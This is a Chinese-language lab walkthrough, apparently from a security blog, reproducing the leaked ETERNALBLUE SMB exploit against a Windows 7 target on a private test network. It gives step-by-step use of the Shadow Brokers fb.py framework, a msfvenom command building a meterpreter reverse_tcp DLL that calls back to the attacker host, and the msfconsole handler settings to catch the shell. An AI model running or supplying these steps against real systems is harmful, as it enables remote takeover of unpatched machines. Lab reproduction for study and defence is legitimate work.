方程式 0day ETERNALBLUE 复现过程

91Ri管理团队发表于 2017-04-17 15:03:41

版权声明:

本文首发于微信号:inn0team

此文章版权归属于 inn0team 所有

转载请务必保留此声明,违者必究。



系统环境

攻击机 192.168.108.129

win7 32bit 旗舰版

python-2.6.6.msi

https://www.python.org/download/releases/2.6.6/

pywin32-221.win32-py2.6.exe

https://sourceforge.net/projects/pywin32/files/pywin32/Build%20221/



攻击机2 192.168.108.131

Kali 2

靶机 192.168.108.132

win7 64bit 旗舰版

关闭系统防火墙

https://github.com/misterch0c/shadowbroker



下载解压 切换到windows目录执行fb.py

看fb.py发现是遍历目录的时候出错了,发现缺少listeningposts目录 创建一个listeningposts目录



再次运行fb.py创建一个攻击项目







这里要选择SMB和 对应的目标操作系统位数 下面的话是攻击的4个操作 选择RunDLL



这里用攻击机2 kali的msfvenom 生成一下dll 这里使用的是reverse_tcp的paylaod 可以根据网络情况采用其他payload

$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.108.131 LPORT=5555 -f dll > s.dll





把生成的s.dll传到攻击机1上去开启msfconsole 下面的payload要和上面msfvenom的payload对应起来

$ msfconsole msf > use exploit/multi/handler msf > set LHOST 192.168.108.131 msf > set LPORT 5555 msf > set PAYLOAD windows/x64/meterpreter/reverse_tcp msf > exploit

接着切到攻击机1操作fb.py

文章作者:inn0team